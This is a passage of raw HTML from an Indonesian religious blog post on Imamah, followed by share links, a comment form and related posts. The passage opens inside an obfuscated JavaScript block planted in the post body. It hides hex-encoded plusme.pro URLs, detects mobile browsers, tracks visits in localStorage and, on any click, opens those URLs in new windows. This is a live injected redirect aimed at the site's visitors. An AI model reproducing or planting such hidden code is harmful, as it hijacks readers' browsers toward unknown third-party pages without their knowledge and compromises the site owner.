_0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x47\x6f\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x63\x64\x67\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x4a\x62\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
		</div>
	</div>
	
<div class="eltdf-single-tags-share-holder">
	<div class="eltdf-single-tags-holder">
		<h6 class="eltdf-single-tags-title">Post Tags</h6>
		<div class="eltdf-tags">
			<a href="https://safinah.id/tag/imamah/" rel="tag">Imamah</a>		</div>
	</div>
	<div class ="eltdf-blog-single-share">
<h6 class="eltdf-single-share-title">Share Post</h6>
<div class="eltdf-social-share-holder eltdf-list">
	<ul>
		<li class="eltdf-facebook-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsafinah.id%2Fimamah-3%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<span class="eltdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="eltdf-twitter-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://twitter.com/intent/tweet?text=%C2%A0+Sebagian+pengkaji+tentang+milal+wa+nihal+%28aliran+dan+kepercayaan%29+menyebutkan+teori+ketiga+antara+syura+dan+nash%2C+https://safinah.id/imamah-3/', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
					<span class="eltdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="eltdf-linkedin-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsafinah.id%2Fimamah-3%2F&amp;title=Imamah+%283%29', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_linkedin"></span>
			</a>
</li><li class="eltdf-tumblr-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://www.tumblr.com/share/link?url=https%3A%2F%2Fsafinah.id%2Fimamah-3%2F&amp;name=Imamah+%283%29&amp;description=%C2%A0+Sebagian+pengkaji+tentang+milal+wa+nihal+%28aliran+dan+kepercayaan%29+menyebutkan+teori+ketiga+antara+syura+dan+nash%2C+yaitu+talf%C3%AEq+%28invensi%3B+ide+baru%29+yang+mereka+pandang+bagian+dari+pro+syura.+Sebagaimana+yang+berlaku+di+kalangan+Zaidiyah+dan+Ismailiyah%2C+hemat+mereka+bahwa+di+sana+terjadi+benturan+antara+%5B%26hellip%3B%5D', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_tumblr"></span>
			</a>
</li><li class="eltdf-pinterest-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsafinah.id%2Fimamah-3%2F&amp;description=imamah-3&amp;media=https%3A%2F%2Fsafinah.id%2Fwp-content%2Fuploads%2F2017%2F09%2Fimamah-ilahiyah.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div></div></div>
</article>	<div class="eltdf-author-description">
		<div class="eltdf-author-description-inner">
			<div class="eltdf-author-description-image">
				<a itemprop="url" href="https://safinah.id/author/zainuddin/" title="Imamah (3)" target="_self">
					<img alt='' src='https://secure.gravatar.com/avatar/df998700eb28e46f90bd359d64e6002b?s=78&#038;d=retro&#038;r=g' class='avatar avatar-78 photo' height='78' width='78' />				</a>	
			</div>
			<div class="eltdf-author-description-text-holder">
				<h6 class="eltdf-author-name vcard author">
					<span>Written by</span>
					<a itemprop="url" href="https://safinah.id/author/zainuddin/" title="Imamah (3)" target="_self">
						Zainuddin Ginting					</a>	
				</h6>
											</div>
		</div>
	</div>
		<div class="eltdf-blog-single-navigation">
					<div class="eltdf-blog-single-prev">
				<a href="https://safinah.id/keutamaan-ikhlas-2/" rel="prev"><span class="arrow_carrot-left"></span><h4>Keutamaan Ikhlas (2)</h4></a>			</div>
							<div class="eltdf-blog-single-next">
				<a href="https://safinah.id/doa-hari-raya-al-ghadier/" rel="next"><h4>Doa Hari Raya Al Ghadier</h4><span class="arrow_carrot-right"></span></a>			</div>
			</div>
<div class="eltdf-comment-holder clearfix" id="comments">
	<div class="eltdf-comment-number">
		<h6>No comments</h6>
	</div>
	<div class="eltdf-comments">
</div></div>
 <div class="eltdf-comment-form">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A COMMENT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/imamah-3/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://safinah.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="Write your comment here..." name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="eltdf-two-columns-50-50 clearfix"><div class="eltdf-two-columns-50-50-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><input id="author" name="author" placeholder="Name" type="text" value="" aria-required='true' /></div></div>
<div class="eltdf-column"><div class="eltdf-column-inner"><input id="email" name="email" placeholder="E-mail" type="text" value="" aria-required='true' /></div></div></div></div>
<input id="url" name="url" type="text" placeholder="Website" value="" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="POST COMMENT" /> <input type='hidden' name='comment_post_ID' value='5503' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><div class="eltdf-related-posts-holder">
			<div class="eltdf-related-posts-title">
			<h3>Posts you may also like</h3>
		</div>
		<div class="eltdf-related-posts-inner clearfix">
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/keniscayaan-imamah/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/07/Keniscayaan-Imamah.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" srcset="https://safinah.id/wp-content/uploads/2023/07/Keniscayaan-Imamah.jpg 2000w, https://safinah.id/wp-content/uploads/2023/07/Keniscayaan-Imamah-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/07/Keniscayaan-Imamah-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/07/Keniscayaan-Imamah-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/07/Keniscayaan-Imamah-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/07/Keniscayaan-Imamah-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2023/07/Keniscayaan-Imamah-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/keniscayaan-imamah/" target="_self">Keniscayaan Imamah</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/07/">
		11 Jul 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/aqidah/imamah/" rel="category tag">Imamah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/keniscayaan-imamah/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/imamah-menurut-mazhab-syiah-dan-ahlusunah-bag-2/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/07/Imamah-Menurut-Mazhab-Syiah-dan-Ahlusunah-Bag.2.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" srcset="https://safinah.id/wp-content/uploads/2023/07/Imamah-Menurut-Mazhab-Syiah-dan-Ahlusunah-Bag.2.jpg 2000w, https://safinah.id/wp-content/uploads/2023/07/Imamah-Menurut-Mazhab-Syiah-dan-Ahlusunah-Bag.2-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/07/Imamah-Menurut-Mazhab-Syiah-dan-Ahlusunah-Bag.2-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/07/Imamah-Menurut-Mazhab-Syiah-dan-Ahlusunah-Bag.2-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/07/Imamah-Menurut-Mazhab-Syiah-dan-Ahlusunah-Bag.2-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/07/Imamah-Menurut-Mazhab-Syiah-dan-Ahlusunah-Bag.2-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2023/07/Imamah-Menurut-Mazhab-Syiah-dan-Ahlusunah-Bag.2-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/imamah-menurut-mazhab-syiah-dan-ahlusunah-bag-2/" target="_self">Imamah Menurut Mazhab Syiah dan Ahlusunah Bag.2</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/07/">
		04 Jul 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/opini/" rel="category tag">Opini</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/imamah-menurut-mazhab-syiah-dan-ahlusunah-bag-2/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/imamah-menurut-mazhab-syiah-dan-ahlusunah-bag-1/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/07/Imamah-Menurut-Mazhab-Syiah-dan-Ahlusunah-Bag.1.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/07/Imamah-Menurut-Mazhab-Syiah-dan-Ahlusunah-Bag.1.jpg 2000w, https://safinah.id/wp-content/uploads/2023/07/Imamah-Menurut-Mazhab-Syiah-dan-Ahlusunah-Bag.1-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/07/Imamah-Menurut-Mazhab-Syiah-dan-Ahlusunah-Bag.1-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/07/Imamah-Menurut-Mazhab-Syiah-dan-Ahlusunah-Bag.1-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/07/Imamah-Menurut-Mazhab-Syiah-dan-Ahlusunah-Bag.1-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/07/Imamah-Menurut-Mazhab-Syiah-dan-Ahlusunah-Bag.1-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2023/07/Imamah-Menurut-Mazhab-Syiah-dan-Ahlusunah-Bag.1-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/imamah-menurut-mazhab-syiah-dan-ahlusunah-bag-1/" target="_self">Imamah Menurut Mazhab Syiah dan Ahlusunah Bag.1</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/07/">
		03 Jul 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/opini/" rel="category tag">Opini</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/imamah-menurut-mazhab-syiah-dan-ahlusunah-bag-1/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/ungkapan-rasulullah-saw-tentang-musibah-yang-akan-menimpa-sayidah-fathimah-a-s/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2022/12/Ungkapan-Rasulullah-Saw-tentang-Musibah-yang-Akan-Menimpa-Sayidah-Fathimah-a.s..jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2022/12/Ungkapan-Rasulullah-Saw-tentang-Musibah-yang-Akan-Menimpa-Sayidah-Fathimah-a.s..jpg 2000w, https://safinah.id/wp-content/uploads/2022/12/Ungkapan-Rasulullah-Saw-tentang-Musibah-yang-Akan-Menimpa-Sayidah-Fathimah-a.s.-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2022/12/Ungkapan-Rasulullah-Saw-tentang-Musibah-yang-Akan-Menimpa-Sayidah-Fathimah-a.s.-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2022/12/Ungkapan-Rasulullah-Saw-tentang-Musibah-yang-Akan-Menimpa-Sayidah-Fathimah-a.s.-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2022/12/Ungkapan-Rasulullah-Saw-tentang-Musibah-yang-Akan-Menimpa-Sayidah-Fathimah-a.s.-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2022/12/Ungkapan-Rasulullah-Saw-tentang-Musibah-yang-Akan-Menimpa-Sayidah-Fathimah-a.s.-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2022/12/Ungkapan-Rasulullah-Saw-tentang-Musibah-yang-Akan-Menimpa-Sayidah-Fathimah-a.s.-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/ungkapan-rasulullah-saw-tentang-musibah-yang-akan-menimpa-sayidah-fathimah-a-s/" target="_self">Ungkapan Rasulullah Saw tentang Musibah yang Akan Menimpa Sa...</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2022/12/">
		10 Dec 2022			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/14-maksum/" rel="category tag">14 Maksum</a>, <a href="https://safinah.id/category/aqidah/imamah/" rel="category tag">Imamah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/ungkapan-rasulullah-saw-tentang-musibah-yang-akan-menimpa-sayidah-fathimah-a-s/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/keniscayaan-imamah-dan-fungsinya-sebagai-pemelihara-agama/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2022/07/Keniscayaan-Imamah-dan-Fungsinya-sebagai-Pemelihara-Agama.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2022/07/Keniscayaan-Imamah-dan-Fungsinya-sebagai-Pemelihara-Agama.jpg 2000w, https://safinah.id/wp-content/uploads/2022/07/Keniscayaan-Imamah-dan-Fungsinya-sebagai-Pemelihara-Agama-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2022/07/Keniscayaan-Imamah-dan-Fungsinya-sebagai-Pemelihara-Agama-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2022/07/Keniscayaan-Imamah-dan-Fungsinya-sebagai-Pemelihara-Agama-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2022/07/Keniscayaan-Imamah-dan-Fungsinya-sebagai-Pemelihara-Agama-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2022/07/Keniscayaan-Imamah-dan-Fungsinya-sebagai-Pemelihara-Agama-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2022/07/Keniscayaan-Imamah-dan-Fungsinya-sebagai-Pemelihara-Agama-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/keniscayaan-imamah-dan-fungsinya-sebagai-pemelihara-agama/" target="_self">Keniscayaan Imamah dan Fungsinya sebagai Pemelihara Agama</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2022/07/">
		21 Jul 2022			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/14-maksum/" rel="category tag">14 Maksum</a>, <a href="https://safinah.id/category/aqidah/imamah/" rel="category tag">Imamah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/keniscayaan-imamah-dan-fungsinya-sebagai-pemelihara-agama/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/hubungan-tanah-suci-dan-kabah-dengan-wilayah-dan-imamah/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2022/07/Hubungan-Tanah-Suci-dan-Kabah-dengan-Wilayah-dan-Imamah.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2022/07/Hubungan-Tanah-Suci-dan-Kabah-dengan-Wilayah-dan-Imamah.jpg 2000w, https://safinah.id/wp-content/uploads/2022/07/Hubungan-Tanah-Suci-dan-Kabah-dengan-Wilayah-dan-Imamah-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2022/07/Hubungan-Tanah-Suci-dan-Kabah-dengan-Wilayah-dan-Imamah-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2022/07/Hubungan-Tanah-Suci-dan-Kabah-dengan-Wilayah-dan-Imamah-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2022/07/Hubungan-Tanah-Suci-dan-Kabah-dengan-Wilayah-dan-Imamah-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2022/07/Hubungan-Tanah-Suci-dan-Kabah-dengan-Wilayah-dan-Imamah-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2022/07/Hubungan-Tanah-Suci-dan-Kabah-dengan-Wilayah-dan-Imamah-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/hubungan-tanah-suci-dan-kabah-dengan-wilayah-dan-imamah/" target="_self">Hubungan Tanah Suci dan Kabah dengan Wilayah dan Imamah</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2022/07/">
		08 Jul 2022			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/wacana/" rel="category tag">Wacana</a></div>									</div>
									<div class="eltdf-related-info-section-right">
